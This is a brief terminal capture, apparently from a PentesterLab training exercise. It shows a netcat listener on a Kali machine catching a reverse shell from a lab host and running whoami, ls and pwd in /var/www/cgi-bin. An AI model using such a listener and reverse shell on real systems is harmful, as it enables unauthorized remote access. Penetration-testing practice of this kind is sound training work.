 ┌──(future㉿kali)-[~]
└─$ nc -lvp 57483
listening on [any] 57483 ...
192.168.0.152: inverse host lookup failed: Host name lookup failure
connect to [192.168.0.120] from (UNKNOWN) [192.168.0.152] 38909
whoami
pentesterlab
ls
status
cd
pwd
/var/www/cgi-bin